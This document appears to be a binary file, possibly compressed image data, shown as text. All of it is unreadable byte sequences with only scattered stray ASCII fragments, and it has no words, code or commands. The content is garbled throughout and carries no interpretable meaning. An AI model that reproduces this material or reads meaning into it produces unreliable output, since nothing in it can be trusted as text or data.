:0 a@N��tў��P��v���nԌ�g�/Ybe�d8mRL�"Ti���/��Y&6�ZY�xuؔ��ub �s�{�k`��+��'`�ŵ�;*uI����Q�����S������F�BY��p=��o�A@|0��u��k-j���w��r�5�E�	z��z{�|�{��}z}|~|}��|�&������U�������z|�|�x+ ��T%�� ��` w�?]�? =��=������y+y++��9������w�=�%=�	?	;;	�;[t* Yr@E�- ���B�[�D�P0a���\$r�#�D�H0C�I�!B�Xa�,-�����wF�ѐ�A?}U ��O�DA)]�j���D�JU05C&)�j%���$�|�BvY�$>d�aCE�	E�~I���"*�j�B;5VH0���Ε�W �a��b&b���2�ʕ'i�̹��ʐdH�$ƉGNc���4�ӦOl���6���A��w4��`���Z����7��`Bߍ�����0"a�U�^�d��$:�Ԏ'O�<��ہo�>�<��Ǐ�>���!��nn�v��A+�|�� ��� ���H&�d�Ԇ��)�@"�$����+t�@FppKTD��.��1  �C1J�E=(��2�@��2�(C�9㈓�8+<)N7Lb�����Zޑ�<���јm��
EPď�[ t�Bh6��Q�Eif�Q>	P� ~�4�N�Ph��K-0 C-�p�N8�!FQB�PH� ��UTT�ZUYa�U
_�
Yb�z�Wj���iNPחt�P6�EA_^���`V��� c�!L�q�%�X��e�u��e(�D����k����i��f�r���s0�0�q±��u����s�1ǂ���2u A��y�@Bİ�k9H� ����~��_~������GC���x� Å@��"�8B�$����%�rX���b!"�,*�QA} �#/6�rc�`��#JxqL\y4B"��4�@��{�xSN:LfB5!��=��S�^~���b���>	ቐA��i���?y�c\y��QG������J,���C!�T)N�"�i��~4(c4a*��Z��Y��X$����s��Y��ft��[YhUjP���dq,Y�q
WhqŴY-�������~���~ЀITq���vBk���Z�"pd� @_N�C}E�9�i����F�Σb�V<386��*��C R�1���0�O\��,@ �	�LG� ��;4+��n�3G��3<��π6;��"~�8�#ć.@A �Ӟv*�ȋ��Z�vD�.(�=��1�g�эE�@�a%@�S�����+��JM��[F0�A&�w�=���N�Țb&7��M9�����P�!���@���cP&)��T����I�� ���n(G��.e��M =�*��rׄ��w��Z�Yo-6�A�B����Wm�BRP�E;XC���$�0� ���e�A/�Nf0s����[����ٜkb��k�%' !����
h�� G8�INq��}QT_�Q���贀`�����  �GB�B��R$@A)�Z(��ؔ> �!�M�s��d��06��4�5s��&���K4�4��N�@E#�!Q3U�A<i��<f xq� c��JFd��g��1�؃8�1�03І�q�mm�ے�a�?���d����@pcj$##y8��� 6����(.���EI/d.$.p�xR�� /Ё0H��'(�к]ŷU5�F%L�Le�T)C
��L4 -c^�Z����LY�]���h���ԣ��EN+�zj`V��Ři�7�cf2�sO|�/~�)�Ď�?�V���R��,��M�#Q���_��� �<�6��r�¤ڊ�)@3���9�A
� q�ZS�p�cv �M_2�}�==�r؂!�+A�R�!B��;���~ܦ|���D$!!	��e,� ~�E��(G_�2@�% pM����6��'AR���6�T�Jqӆ���h`( 4�vуǆI����'%II��c )\$Gi�,��H�4���-%/x�<
��N��]�x{��\�v����킙;���:0&W�^��Uf���l��	ܥ����`y�z�X�;�TO��2��%e�����}��| ��ۀ��}�� m�du��H0 ��%����:�h�x0'��8�hr�ÀH�'�Ȁ��*�@G����=.��2����>4��{�� UT�)�V� !q�H=��z��R���ȪE��Fx�� Ί��.RaT����b���883��vF��u[Mg��n��`�aؾ�@� ��%v�7ю�H��{�`�2i�X:�QS]��P _�ܠV[(���E�l[p:-� ���@��կNJІ��Z�z*P0�r���_�%�bA���c3�oD���b^��/`��ĩ��b;��V� 0�A��|����X�㲸Խ,�\O�@������6��p�Ƞ/,̋�9v�Zr����Q,� �`ke@.'��abr�1�(d@.�''�"�g#Gc'C5�6d2;�,� �� ��sFV3Ht4>� �&��3�0e5S3� C�X�L�e0�4���#UGl�@� Y�uh�#\@s�=`�pt�FbGL�vx�vyv��\uw �p w08�5&�H���7�x�Y��qh'v�D��l1_��J�"j��c�2 �����4z/�z�7*A��t\��z�2Y��k���s�U]ΕMgBM˳�S�\V�*V�,�dk ��6>��m�$��%%n�R�O����>�*u" �n'�&���.��.�P��P�@&3pb2X��Q��0��0�M0qU@q��
x0 >�B#�y`�G2r�14Ɓ4�)�c�A�BeT��T(��HV
Ze�>7;�KF
�s7He�� a0sYfPV��^�V�P�d�J� L�ug�fqe\�FFRW@$f7Xi�W~�{�G��0r!  ��%	�70SIІ������w^	r"w�'Q9Sy QJ��9�gy+a�9�yE��؆~q���;��)"�)L�Y�b�H��;[��+�C{N M�=N�d^*`|���F�������N�O?��˘���}���hq��C~��RN�%�"`���@�2A��!�x0 �r�ga r0�	�A?O��"&P('�[)4S$G���y�  � ��2 ��!�`,`2A023dCVe�p_DW	?#�0*O�s3�	�0EH�30sX�te5Ou_v#T'ul�� @�8Є7�f��u?$`S�d'6̀W_�%�7/p+v�"�762�H���h�u'mҊ�8 q�Zx�&e��懀�+��(q�9`�Az���@,D�[�;����j�y;����hpL�Y���;Є<*����,�,�f|�Q��q�{�,�r��7J�e�I_㖌��}��OC~>�N �A�1o'���"�/��P�F�	�����Q�W���������(P1 H�0 ,$�r�*��I�Ǌ��4��؜Ӊ�Gs+C�0R"7��;g
��d"h	�U� E6(�Fd ��Nc\50ҒWSuc��@p7С5i�hvF\�i�ƐɠX~��@X�@�ۀgqsGq��h�rHwp��Wy V��`ijҊpRl��&����E���l���J%1���*�!��^z�|��w��E*JQ 1�KiJ�d�z
���\�(�����{�cY�t�\��=z�����,�t���&m�t-���z��y�.T1��A~�@�'�.�6BUù`���G/��p��"Ӫ��y9��3a�| �O�JW��!)�ج�0�%g��1��2��" x@���BsC`sފT|�4�0F#"Kqfʑ���?S46H!<���4WcR##Vs5Ȑ5���7���kfh��r�%j�'*G@���[��mWP��%wP�H��Hi�H�գ{���eI�sr��&q�E�i��%pJ���v -��҈\*��G! ��v;T
�6�����΅���;�������wc[��6����p˶CLmF̶��|D��r�����.M0��:��[�ک����@�&+�b�ҙ��X�"Ws�A��(��{_��r I�19`�`�+9r���y��!�n�p2ǃ-@s��c��DHcD9ej  ?M�Q���j!S�
=���d1��j%u/��� �ʡ7��{������P�c���nD$Gb�C��2� �h��?бkH�_2�w'&�ĤxM��d� �,��dxJ�6�jYJD���9���>�/axpCK�Ek��'��8�S�	b��d�.|;:���������*j�M�9Y[ �~7����w� m�m�=K� p�쓷��})B����?��Ţ����\� D�ٸ�`p�;��7��q��	��з:�O"��y�H =0 4�Ǭ+��|��i�]}r6�����<+�2>6�T�� ҟ� ��	�J�?�	r� >��Q&	����sA�P�"T�%@#72f�0f�T���L��6	W^w��Ab��fmVG|��Հ��p�}Fw��X�Pjx���'#K�[	K�y��5�50������Y�>p9��l.�Zw0�*q�Y&s1�判I��B~Q�������P U���)�荘TX���k[ѵ�5�܄m�h�7,;P��:��.�m�gp`|_N�Ұy_�"e��p�?Gp�����?�z��P,�P
�40h�(-���Q�;��143�*��ȫy�R��e  �[�+ٺ^}$���к�.�r���X�d@�,��A���T3S!
ʮ3��>�	���Y��yʚ�!
�x@�*)5���S`�k�Lp����8��@Є�f�fsU�A�Xx��y��ۢD�� �gy#�;�&�ph��ђv&N�y���6���nK@�Ɲ+q15��}�'"A��%�=;[�����[����X(P�jJ�� �y\�}�Ǯ�M@L�Z!éRia�i�]�gg��7�-N����Ƥ���Y�Y@: �(���D��O.p�'`~4�� �'0$��YU@5/��������r-^�ba��`,�0S�S\?�#�n@b&�s��[HC����E.r!Sc�aC(�<�pmdA d�Cpݟ��Z����E_�P *~���ptz ��Q��,�qn�lL������� 롁�gd�O��T�����qF���3`�����+�&��%�c�� ���	���Tp��5����� ��=iG0G�	���'�����-��- >�zx�ݖ` J���ާ"�l��Sa��G�Ƈ���*�G{ݥ��0V�7�l)% �ҩҵ��4� Q�଩�z���OO�!v��X<1�?��ŵ�o<]��q����sN����z�3��7���+�H0�r o+49=������ �v� �yy+��v��xx�xX��d-dC�CCAC�|���z���~|�|~��&&
�����ѽ��z}|}�׿�yvv �#�%� �l??�� �l8�78�7��Qd���rQ�D�4��HQCD�=d��#ǎ C�\�`I�v4���Nt	���Cf�2q��q����T�X��I�7T8���F�K�:Y���A'h�P䈏"\��@$��wfh�0#D�p-���K�����!��w�(V������!Gf<��bˏg��	�Ll�NA��h&�S�P�au�h���QdO5?(P�#�/��0�¤���ŉ[Ia%K"P� �C��u�}�k��};�i�dH�D�y.0�8�����@r�������@� ��@�-�� ��G"�,��C��CZ���4���L�@M�DI��Ŋ+n �~P���P#8���8�p\�	'�
(�0�a�t��*��QK-��aK0���78C��=sL���DC�4�`��{X/���y��g9��:�� 0� �q7����� �>8�FB�&�EMd�Zq0�G}$ҩ�tRG�hP� ��M=̴�M5��Ӯ���A5�"(e�S5�`TS-��RC٠�X��Qf�V_!X`G��:0���~� �i�[`���ؽ�]fg�f�Yc���Xh0Q�h���F
�A���V�6H[��Q�Z#�e�(����!g2j�eA��Nw���u'���߁�@P@!�P<G������`��G�r���]	h���� �y6I�]��H��07�W��U|!�HL!�	3 ��#8��#�? �� &��A�'�
�H�QJI%�\i.|hI�������b6s�1ͤΦ����&�Ǵp�zF :��O����]����7 � ����A�v��C�\��E@j��"�P����1�(<w�Q�2�t����O�
�
E۔
"8%���J�j@-�!N��� ��1\��KPp\�`r�BfkA�V���0�Q���/�Ef2��̾(0�p3:�sP��� 5)Hjj@��1,�h
l��$@7�AA�a���ad%Ci��E5hk� 1`Fƙ��;k�ΈL��$@�?;�����G>sl�|О������! ��*Ƞ���B.��K(�D�!� Dk�ȓ���1��d��`F�x�C��F�����#��2qy8��'$��Pr��,7�"sW�R.2�6��t�����i&6��ٰ�6��O�nO���|�;BɃ�K�=��HjR��A�`)����F=���S��D�x�%	�$��-=��p���~�b�QlP�b=�����*�$ˀ	����ҠM [OL���-p��q)��r�k/%<�����_���0sC�Zf .`
svhD4,�	5�j��	c�@L�x��x�
W(��DF�⤦9�J����Y��eg�k�ـ��	3șώ 4�l >�)�3G��Q��4 $ U�j,@df��7��-�dc�))	t m��8����nS�����=��C���.�h ���[jcc��
(��Ҁ��+%�sW
�/�:^�i�<]���i��Ɯ���OT`OT�F N@�cP���P#�!���G?JųR@�'=���t�^p+P�B$#�ɪV���V%�I�p�>���_�@Qj��?� �� �¬�%�)*؀'��n�Z�Vc� ��-$��r����\��
��.��G�_�/�
��7� ��Ã4�jU�D�L�
{�X��-��-�\�E5�!V��ۢ�Č1f}�ku����cD:0`�08b@=A|��Q�N��{�!H@���2� �vVo_3[�8�!W(@�#��j�s�׮�n��  \(��r�GP�pሀ↴�Nh(w�+�pZ)�-�C�ZՂ�6Y�Ђs��C��ЉtФ������ɉƠA���e�!w�����z����E>�){ n^=�@L���N@�V���3{�D4�T}OU)_Kf��D�/��uQL�N@
 ��bd}��"�XR>`R��a�H�@��R�$�,2-kMKXB��+B���u�p���B��l��k��*;R�d�L�T0,ɪر�h%Zaj�ɜ[��D��j� ��`�q
�Rh�8�K���]=���:H��`�J[���6Z���ƶ'�H���Ф1���w$�=�{X;�I��3��&������'�6���9p�!t�1�ّ��!�T���2�l�1Y�m�-0���� sc�s�������6��P ��o^ԭn�qo���^�l����'�p��(�T�5`���P�R) q�"q�Tq	��`?�[��*$�}���a'� +�w �r�"Q;s�b"�t�b�0V�Ȳ?�,At ���@YP��c4@�Bgi1i�-d��[� M���".  v'DbPY�G�TqXChB@Bav'w*pwX�c0AdY�D6�b5SZ(^�Ax�xA ����b�&� ���h��y4#5�k�Ui��ti��c�UGF���z�uX�DY� �� f�H��j��{bZ��P|�7' l���62 m���J�f#S8�$\�$ąK��\��!A�VniSLT
�go��!B'�C�&^�E�MhBo��M�5P��6} �gN�_8<gƃ(�����ʃ`Σ`Lpo�)[��`�*��d!'��*�rU�S�=�+�2sB!@��s6�?>9�s,��K@@T�RK Z�ق�u��rP ._X.�uvA
i_'T( �Q��"�^�vZ�:@;�E�w\��h�bB�0Lw6�;�1;�ESZȅ�"Ep�Sa�!�6İ6v�����h�YF�H3�e 7c"�3`z1pE�G@G��j��!j}�G�W50{�8kT�jb �{�GkN"
0 �z��k,r���[r�+(a%@%���l=�}��	�Sm�u.�� ��m�� ��!�\"���3���&�:�u���Y��4���@'�^�o�
�? �u�N<�pʠ�p����)gO�a~�r*@���&w&�*�q��b+4��cs6'�b���bC	#RN�,�VaG'�R�@p�/A܂���3 �u^�1+P! �dp���`� ���dIvaj�r�:@p�Dm�D}}����D���<ADd�Bg(pAST.�&FkSo���ɟ�y��Z��W��a�`�n�������>@-�qX��Gw�i�ʩ�XY�W��F5��{��5��K�8 e�ǰI�W�qS7c������6R��+����7���� ��KM�
�6�֞�U �D��~X�n|О�
��h�F�����m�%��t"��p�ʖ;�#����;x�d�(:���p�s<q�`��`��WS:KF�Å/1Q3��6�+Z�6j�=�h ;�?R�]%��Yp�Ypt\�G�t^@cAd3�rj�!�TTX�\��u�1�PevF(0vc��e��
 �A\��Ld{�Uh�w*�w�tp <!VbE/4E>}���̀y���*����Ȩr[3�Y"P`�q�7.P��|Ԋ�fG�4�u4�7Y�W��k��c��{�7 ��mP��/9�"��"���n �%m�>�^�/Q'���#�P	�ܗK�h��@9�%�g9��\�~ں%�ح��\�hgR���&�����9��%�@��lɖ�%�����ꐯ��� F �ھ��W����)o�`�7�*� �a%ag;�B+��9��,[�/��:��h�s8w��R�8j R�2�ÔRXpP�G D�Py3���-$$e�r.BX@d���8Q�`Vtx���sX�Z$�m�;X���t��Q��z)xf��)�R.rQy.���s;����b�%� �P�Z�y1`Aq$�r��v���"��!�jH�[��H٦��V��$P�0P: �z��6�������'������	8�%K�7��hm�u6�� ��֞��YC���vn�٭�
�"�F:� ������ hW� 
�o��l}��{_`�;k�] ��Rо�à�@<h����j��t�'=&8�ƿ1P�S�S�3Q��:���/�Uo�8�Q;:R5 c��?�bN ̂@H�6p/�ZqE0c�2��3u=/�A��u� m��P.�@;`؆#�c9�D� �<�J�MdpƗp��_K�<Qs���!�v�7�Z@���h�f����f���h%"z10��q��3�*�}���5�xG��4�� �y�l��ǬIb��4Y�WZ�6��,$��IU��n�H r��c@�ܺ��#|�	�$�mK�`[�uȵ6%�K�
M�7�Z5C����9�I9A��j�ZfR�h��G^����fXB_������#���\����N�b���<z�)�a�1,q=%��v*a�*J�+��R�6�,*;1@����?y�tK�/�tT�ZA�PX��*<�gVH�A�!W� a 9�x:eSB 0M+����q�/ J| �͖;H�d�U��!~ IA��=�P��~�!B��W��j�e����31��K@����aX�XRF���a4���}��l�$T3��j�$��Ț��s��z~�6,"�Y����2�H��A���#Ͷ}�084��y��r}���m�nB�55�����L��b&����\��t^v�:���	� �V���Y�ѬL�R�(`�;<�p��@`y�Γ)匿��q�(�)���-�X����D���A!���̮�����,?hB750KP�[�tE�>@E�d��*L/=�!�#9\!N0`
9,�R�$m�]��(�!�B����c�04�;�1�1�V����M?8�Zx+E�8�A�vh��q;���x+���F�����q�>^�M��L�zyT4�7�M��g��H�| ����|�i�0����Z���'�|q�@ز��L�٨#���Ar[�Tm�*�T�m�\�pI�I���7�`�A ~T���t��.��+�nb  �f��M��l	�<(�,�l�� �ͧ�p*��0���<
�w�6�ո��س�C*!Q���>��bQ�F�b5 x������G����Q��S8�pp aq �riؒ 0Sg��>�+ ~�u�Zg.���n�k(a- F��� ?��2 �N
��rS쯈f�1�Ox���\��}1�/��M}����~}����~�����~MPPO..''�'G''K�>'KH'"�H��"H"�"4-��4���44,�d�0C0AeM��9/IU11n'�U�_HrSc�rmH�H^=���� v�D��'_��W�a��W0ӂP�&a=|t"�9����ŋ��\ ��DX��� � 
�܉S����,Qʧ� �O�<v�  @�J1%�� �`�����u����퍶p��@��]v��x�c��q L��Ç�(ᢤ�.[���c_�4p�<���=>;}�N����H����b�>0���8�P�F��y�`x�>8qRC��G���b���"��O�~�H��Pp��N�wf� �
;*X`�eiӨ*�ѢE���q�Q(
Z�B9����f����wwP������|�k�8�y(ށZj#hࢋ!���7���D�Ȏ�����@��$�`"�&��s�-��p�	6��>�2�	p�"��@�,��@0-���ƤY2kBG(0@�a��\2aOT���C�_l��2�3��p�+�>��� @�A�"�)C�4�T��Ji��8$j4-`F)���L�D� �� �t�`�>Y�@%���y��(U��X l�b}�8�aĸp=p[��%�_y�u��&Xa���Fht�Xc^LF?=�h���y6��b�Vz����ɖ�*����w\
�7�q����"�F�Y ��6Xg�Glwxl��� 	�P�(h��J,��x��Z8E��]Q������1gO8)�� ������pai`����?�-�7�r�wi#�0�1����|����#"x��8�M�D3� G�r��@�*���r��"�����D/l:���j�
�D�t��{�qg7H�x�1��	锣�cL�'Đ)T�Rz�=R�AQy�CdO��!�6�����0t�L�͌d�I�4~��B��@�B���>k,%���-h����T+�*���-��,@0��x�����o�K[�����|�^��v�0��W��/%�_�Z�=2�{��`�ӛ���b��l&��	T�	� vS��}�c����`'��	G@��`�� K؎
�C�	x� 8��� ���'@AB ��чM�
�#��@?D�Ѯv:��Z���4�*g�&�6�-�%���~���'n�[yz`��M3���V�B�8��\	�!�B8�\0����,D�L�s*@�*v�Zl� A릩�!�A"��j���.w:�]� �/T�	�(���0�b=�C����Ћ�{��d!�s�H�Y�%)�hPg��s�D5Ҭ`H�+����̉A<�@��!@�AP
@��<\a*�B`V~ r,.`�:����
!_4H����%��®v�0+Dc�.�+`9�.�����gRS�F���
�X���9M�ǆS�, '9ʙb�ꊲ�|q	Yp��8��@6�	Q�XC�1 C[��P�B�ZxZ���?Ƨ�Ҕ9GE"�E���F��0ֶV��DM�V�"�1�4�L���"�a31���DKZ�ҸC�N��Mpbr�R(B�$8a��n訋�1)��0��:7�n#�H���\�XB�#��$��Nr8�<%$Oy��Lh)�H ���?���a��(Y������M1թڗYuo����jer�%�Ge�A�~��h
�\:�XE+Y	���p���u`��2�s��F��BBs���&�K
�j*�S�k(��z�3��̃!�m���9�
��V���6^��~C��'eT��r��/"'mݎ��8
�EH@-��8�q�Y���84�RX����G�]M@�=Pi���*R�*bm�)��U��4#���JT,�n?ӪTق����5�*q�J`�O1�B��q��&s���d�$�INzsw! P !��0�4�G͎�/$����^�X�����`N?�	����1�6�����gB���@��J"��_cC���d��Tu�|
m�����V�#�(E��_0� [݇&3y�^F�(ӃY����4@0=�����fK�`!�O%X�
Zp���ݢs!٩M�˼��zY5_[�)��0L3�A�j^��4Q�Y��ꄷ��7h �m`��]8pث�(F��:!��������f
Oj4��GW`�Z��{H�H��Q>��t�Y����k-{�5�-2�U�$%y�նh���$jNS�|�&R�U����o�����F�H̝A�0�^��I��A�:w��B����u�&i�"�`U�0�=S�d���f7Ѐ2�7~r9�!��a�m�����R`�R ԣ`����`�0q�#3Aa���'�M!�a��R$� x�� �Q�7 �QT�"�� 5��>)�+- ��2�s��s_�?�up=�SfP.qA� �d��tR/L�)d�Q/��o�B��/?��20_&0bV"?�fjE�vCE�D)�t6tFg)s$cE5�
5 F�WFe4PX>`h��1w��"�)�Rz�Az�"H��y1�Hcy�y�v`�S(@j#  ]{�x6���![�v	�"s3"��!��-�k3�Jė��C$a�	�	̆�G9�Ї� mN�G@m�f
Ũ%��m�P9�:�f�W��~�e �M�B��'� (���e��(�v���bp�c ֓�W~xB&!>� �4`4G�q���>+�a@H��U(FI �A�x /&0��N-`@gC;��]�s4��p>h>�S�.I�AKuTGf��.�T�1uPXe+�/;�/J����U_FC�1�&�kV1ƴv{�r&N��S�KPE�2mWE`Lz�E�h|�X�F�q3t�UsTG� ��x[� �V4�6���Y�a��8�tH[�H�$I��z��Z�F{wS�d"�3:s[��x9 \§��$�R�N3�	�w7�K�.p�
>p%͆D"�
���@��}���@^�gQ3�=!��8	,QwN��'� <�w(�'��o��_ ��E�ԃ�*�` 	Q�Sq,qqQ�&�aP؄M��,�niy)w�#X-���)0-���M�G.%��@\�@l�-�]�=��A8t ���bAoqAEՄx�dNVBR��Uf�V�/��eJy��U�5T�j�fU�2F�vN���'�1]�6�&#2p`�UXp��aeth9333��F:�k����&H � qT-�Giv�H�Y�����i��R��5q�HbP-��z�%{��� `�	��{�a"��".� /`s|�Y��D$�p�u$|�K�V
�H�'�O��T
��
�m"��`�]��l�C^�5�P� ��{����� �5���'��_��(����4O���`�*&q��������d���r"'+�R-�P�z��H�yMd�Y!0>�.�=�"@z�I�	Ԓ�-eqfp���tIg�d.�� T�T�TCIm�FiuWxJ�YՔ5�O�i5�k�+S�FZ�#s��K�*��Q2�Qc�1ha�[�>�>���H"��u�G4�D���"( Y��y�W�1�y��G�w`�1Z�Tj����Z�W!�a��Ĳ�"t�3��0���J�`�~���8:���\������9�3�K�`
7�	�t�c����|�G^�XMqM�u�:	 +��8|�'_P����֎��__ �\ �0O�BO�i���Ȱ=�������*�j���i��r���3� E��V;XЯL���/�� 4HQ�5S�b S=��`�1)�RP�4it�IGH5�EŢ)���B���Q�VueZ��Z8NYC�0�ADi�f�V*�5�Zy�t�]iW�!MJEK�A��Y��*<N{hL�?��qJud���z��Q{zH���%���i�9�Tj$&��&{jJ��C��t�PLP�6��{�)K����v'FN��P0��è���$> 3�{����Օ���o�K��	�n�>�ūʢ���� ��l���
(����7����CP�k=��J��d��9+��4��mz5x�YL@J�������* ���z �aPap���u,�n�I#-8Gj ��.YS4�se��3)A�SC�AD�.|/:idu��y�A����T�S�t@UW�/�B��"� 1\o�V#�K�vm 2ʁ�3gn�W'#�%�YPE+xE3˸�!�N�"-����l��4�GCC0�(���i�zXS���fj�Ĳ�06
��� ;��P̴R)�Z��:;�KB����b�\P�	O0��|�`ƥ�
�Úg\9���0Lt��x�JM�[禞'���h'�����on��'Po�ֵ��R<��_O0 ��|�K4`&�SP 魨2����z5��4D�a@ 9Q�I>N�����#qa����� xD@S�c�@��?�< �<�S4������BF��N�>�yQ�(DuU7�U�u��u^� ��FA[��|1�!2�}2�цreW�E˱�sLP��QX���1Ç��3h";m�FiT}){�u�!�GM���y��4�GyI@ҢG�Ej9̘�8I=�ĶGk �=Jņf�f��Q>��!`B� �KCM��ƋG�|���h�� 9��KG����Ԟ��^�m�`�y�1�x��%�Q�ͫz@	5���p���l� � �m�e�5��x�c�G��Q{���%i��H�@c�Y�PɃ����y�X�5!�.�|��C�4ӚsWq-�rS4eS@ �Lt�=.�>��.I��K�?)�Qf�@ �!��T��Y�u�aƇ6 �a��}��ESTEl(s��wfY�F�xP�z����`zh�x�V-R�v��ᢈ���4���#�x��4�R���{�"��6����68"=��&�9�V�X"��x3r�9{0K(^8�#6����ʖ�U ����⠸�$G���" 2��V�<>
_MM�I�����>f���Ln�ƄBNq���3��|(�5*��R %P�Y�ފ�2>t�n-��KC-P��>�@�W������R�4p@�RI�pD��ڏ�g!�E�@fj��{�HeTA�d�&�AQvB-��Q��B�]p ^ 1�l)eX1Uboul,2oп�D�2o�T$�p]C��AE�ر��qX[�rI��tE��b`��w��>�5� ��K󂐈̛bH��Á��w ���ӭ��=Db"�t[y��F���#���{��[�e���|� �3�㲩�J�K��m_���
�ʪ�4����00�CC�0CA�|��zz{����:BOUUnH__�U_HrrHnn�Sc��Hm.9�44x9�x,,4��ϔ��ӡzxxyy�xW�W��Z--XCi�ϓiv,dA�Aa�h�r�;#&�ЂAJC��@1�Jh���� ����G�3f���c��J#0���ɣf�6�\���ϟ@y>zC(ѡH�&��) J����*�.X�l���K��=zhРb�*T,Y�F�
k��p2�4"l԰����z��F���kl�a�	�	Y�80ar�"�'�<��P�9�;	��A���vb�@1b��k�А�`�p�X��"���W��<Dl (8�M[��=J�F��B��w��1~�d�''H�=A��!B�h�A?}���߇��� (����G
$�DB$��B�!3� Z�����p�'�p�Oh��� H@���H���lp� �"�$Ҍ#�AO%�\b�%�p�(��@I@�D_�q����*r���n�0���18�C�А�6x ��HRO%iP�'(G����M�]��9�]a�X�#I(�t`�3C�O�4AWP�P|D���H0�8�QD�q4�G���H%�tL,��L<�L6݄SQE�P:%��C��88����>UUآ��YmE�[��^X�p �ZN,��
5��*l �
���`��׾d��ݻ�bN��DdY�uVf�M��f�� Z�y��i�W�����l���n��6B(��rZ$C������2���)C�mb�P�ڭ��g4��w�yJs��=�փjc�`�4` }p�_�-���5���M�� B�v������x�}�	KL��1��"�3�(��Ĺ��4�H��'(���z�S�
� %,�|��Z�N˗1� ǘS �:\����=8@���H$�Kc��|���<hxhQ���ŧ�q�	)5���A`*��dh�N���	�w�$�h�Y$��%x�ѫ � ���¤k�F��RJ��B�x���<���B�N�r�$�(�jʳ�U-�\[U���r��|a��� �78�]Nh˻����1N����2�/6p�^V8��s�yГ�"rFb�Mh:��l�:��l�S1�L��bB�3q ge�!G�l �a�$K�mJ�;�!5`H�����rf���g��D�!d,x�ʠ K�?dK$ٜ��-hmzP)t����
���4i�M�hJ���A��,��N)�bN�K�#�!mOr�xƤ:���1isH�N�*P	KT���t�*\)S��ސ�����@� ��I	��5�A),'P���q(p:�:N`@�Ii{��?0%)M)�� P�h�- U6X��
T�}�H>"���O	�������W��	G�G��Y&
��@�4�X̚��&XAka0*\�CVv��`= d�[��'8a1*Rc��0������@u`���Z"S� v���IhJ�D��KMjj#E�p d��NPЃ��7XDA��a���|�� τ  !�@b����E-5;Hy:���-��J��h�������?x�?�T�jĹF:rm3��!ϕ(or��:�L�h:�H)#$��-:���e�.��%�zW	JHj�|�&�'L\�Iz*B���Y0�C�d ͽ� 
�tA�Vp�oZ�T�؞��2�A �PN`��q � �	-����A����	M�:��pPv�#�@3 `�
�h�,�;���]�� �+]�J�<@��R���DX>�	X��e!)ъ�R���f+*;�������ԅ'|�k��%@�-��R�����/�:Bl�z٠e��W��xfaU�h�X�l�3w��{s`,vj��j�X �Q^9~�� ԰fD�thsD���%�x"k��GEԬ�س�p�j:Ё���Z��@�\%��@!�����[7�vH��.�� J�4r��� Gs�Q3�ԸZF}��e$
A�v�W���o�.������,ԋ���"X��	b�k�VaX��n���_l���uj��B�k��,4
a�璬�]r����#t��h >�C
J��Ą51T<0Ȋ#�A΁ ���,1B���+�I��))zJ{r �&�
x���6+��4����\�7(�*Z	{&�����2*`�%�5ۥ14`>���1��a��5���嫕�Lz<3�РU�I��w�V����$��'O���F7(�r�3���
 :EX�^�	��b�2P�=�C�FY���o�j�&�h�x��u�RkkՖ�I��䯗�k!��B�&6�Np�c�MC�L���"-���r]��Bh�ۍ�Dx�n�:¿X@@��Wvh;ݕ��ʐй�&r�^U�LV�oմ!x3L3 0�$�@$��_�pf��p�p�Z�(�`��`�@	�q#hСX�1@�!X�����) �**�3Q� @p>wA�?B�?;��L8@'d�@&e;�?�dC-O�dOqS��-X�[�S�BsaC'��pWK�T\�m�fA�{10�fNf��w ��D�As4�w1{�x�A>N�h&��h��F�ႍ�1�1���P(�X�zt�z�Vj;����%.K3Y�{��caF/�:0� ��aC|ŗH~� �t6�}��k�!%�U" "�[��!�' #�%~��}2 ~�d �p?$�����_���M-�&�P09� �%��
U2o�`�7��o2[�� epKG=���P��(���W��x!@(����#C0w���(�Fw�F��ad bA�O:h%0sUQ僦�7�Q;f�3�+�r2�.ac9Q,ƒ��d,E��R�u[�d[�u�-Q&vR�i��U COu�B\Vhff���b��B@t]e�aD{V�gg��D�!hRS�QF!W���12V�1�1$�0#3�!X7C��2'�E?�>~�#������4���1�~45p�H������� �� ��6B�6l%�[���}r�H}�F}r#����bJ"�}�~20#HP~°�DK뇎�b�Dpb��q�-�=B��� :p
�T:�p��:����#���� ����'�B�H���i(�(��΁��A�;?�;�X' �0P=s��Q ^�fq��'�`b;�4W"�1f:Vc(q+A�?<�5�c5a��RMw@-�'EdFAA3ESM�8@UySZ9vc�]pB6`BX�^Y�mGfq���b�k�CY�w}�wrY�7�!�����VMdgN�V��Wj� �xZ2wU��։����(�W:3�nd�a�DCDÊ@j? {q��h3z�(��5�ዯ��f� 	�j���9��k���I��X��!�i��a�6��['�"��~��"2����~�i]�� ����p��������]�0 �$^��%\2�S�:��%�C09�C�|Ubc�pj�b`5�`�~��~�G�qd�q#�P�xq c� ���� �ab'Q>(+6	 E�e�(t��?H7tD,Ţ@M�4uM�RC�CzuE
-J�8[�_h�uY�	@e��v'�}�vhpm�|ѥ\��G�ep@T|W��!��AxK�D�Q�c��1�x���E؁�k5w�h��$v� ��!Ev��"q$Cu�����A%�; j|$Y��Y��i��1+ ZZ���񩖋�� g�H�X
�}��6Bવ�3 �{�7"\(�"\,�\����"�*�p�DKAR=����''����<ȳ�		����BL��L��%����L��˗9�p$� (�s @b��j�4���	e��"	vR9(H9�2�ǎ�W3 q�701� �,0-)b�#��b5�>e?��+�s�<�2q6�B7@:a=z,(%0ţVG�S9G�d:{A=+�T�^p��K��GCF�O{�]�N0���Utaq�0�H�g�g_k݁���j�1��W��F���&Co����P��Ir!�X	j��w�����h�B>��Y��h�v�&���j���Z�K��&!�}�k/`��[�!G��"�(�"P7'�l�iJ��}�~��@�Oކ;4�>�ۉy�s�[�����R"Lתo���_�%� ��� P�&�V����Zy���*�F�3���Z�nՀ���������<�a����8�0�X��0w�P@Ӄ,&+?�P���2�c��(@����>QI�,}dX�H�dH��J�-P�Z��]ah�R�F�PwO�/) 0f�eMET�1�r)g�0�WӃH��o���G%�Xo\2~��!WB���2j\��1�!q��Fv5�.�VEC4��G�:���[̗xZ5�e�TH��Ȫ��
�ȍ�6��k��k�
\v���"�bJ6B}�lʨ��+��(������@�@�IbP.@�̱���ܐP�� p�U ���%W�L�0LΤ^˄
